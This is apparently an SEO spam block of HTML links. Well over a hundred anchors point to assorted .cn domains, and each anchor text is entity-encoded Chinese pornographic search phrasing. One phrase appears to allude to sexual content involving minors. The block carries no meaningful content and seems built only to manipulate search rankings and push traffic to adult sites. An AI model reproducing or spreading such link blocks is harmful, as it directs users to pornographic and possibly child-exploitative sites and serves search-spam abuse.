<a href="http://taobali.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mycn17.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://n25072.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://g456.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starpac.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mycn17.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0797pc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makandax.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://vinylglove.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n6943.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0hacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://xgldk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://zj5166.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qielv.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://ychw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://neiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ebo800.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://obusm.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jtvip.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uenh.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://download123.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://connexus.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qldbs.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xxtts.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mamofang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://3000ke.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guobin123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://celang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sfind.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://lbntl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://5nxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tantetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taokustock.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aboutrss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://70hz.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://uisir.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wattc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shswqx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://whysbm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://ycspps.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://jn475.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://baofeng8.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://anown.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://meingame.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://madajie.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://dqbt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://xejwc.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://managerworld.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://ym360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bmgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://uisir.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://cebel.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://geccw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fksms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://drqzz.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ctkb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://17lai.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://huayikeji.com.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3zjj.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://syych.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://elid.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaikas.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://forexlife.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yayalvyou.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://yinengjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syqqj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
